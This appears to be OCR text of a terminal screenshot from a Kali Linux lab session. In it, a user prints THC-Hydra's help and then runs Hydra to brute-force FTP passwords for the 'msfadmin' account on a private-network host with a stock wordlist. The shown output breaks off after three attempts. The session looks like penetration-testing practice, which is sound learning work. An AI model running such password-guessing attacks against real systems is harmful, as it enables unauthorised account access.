 Applications Places Terminal Mar 15 08:33
root@kali: ~
root@kali: ~ root@kali: ~
zsh: corrupt history file /home/nishith/.zsh_history
┌──(nishith㉿kali)-[~]
└─$ sudo su -
[sudo] password for nishith:
┌──(root㉿kali)-[~]
└─# hydra
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][
/OPT]]

Options:
  -l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
  -p PASS  or -P FILE  try password PASS, or load several passwords from FILE
  -C FILE   colon separated "login:pass" format, instead of -L/-P options
  -M FILE   list of servers to attack, one entry per line, ':' to specify port
  -t TASKS  run TASKS number of connects in parallel per target (default: 16)
  -U        service module usage details
  -m OPT    options specific for a module, see -U output for information
  -h        more command line options (COMPLETE HELP)
  server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
  service   the service to crack (see below for supported protocols)
  OPT       some service modules support additional input (-U for module help)

Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb
 mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp

Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)

Example:  hydra -l user -P passlist.txt ftp://192.168.0.1

┌──(root㉿kali)-[~]
└─# hydra -l msfadmin -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ftp://192.168.110.184 -V

Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-15 08:26:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ftp://192.168.110.184:21/
[ATTEMPT] target 192.168.110.184 - login "msfadmin" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.110.184 - login "msfadmin" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.110.184 - login "msfadmin" - pass "12345" - 3 of 1009 [child 2] (0/0)